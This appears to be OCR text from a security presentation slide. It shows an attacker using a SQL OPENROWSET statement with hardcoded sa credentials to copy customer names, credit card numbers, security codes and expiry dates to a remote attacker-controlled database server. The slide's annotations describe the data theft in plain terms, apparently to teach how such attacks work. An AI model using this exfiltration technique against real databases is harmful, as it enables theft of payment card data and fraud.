 OPENROWSET uses the OLE DB provider to set
up a connection to the remote database.
INSERT INTO
OPENROWSET('SQLOLEDB','uid=sa;pwd=qwerty;Network=DBMSSO
CN;Address=192.168.10.87,1433;','select * from Customers..Info')
values (
@FirstName,
@LastName,
@ccNumber,
@ccType,
@ccSecNumber,
@ccExpDate
)'
The attackers database is
located at 192.168.10.87 on
port 1433
Write the data to
the Info table in
the Customers
database…on
"Insider X"'s
server
This is the information that we’re
going to steal. Name, credit card
number, expiration date, and security
code….all the good stuff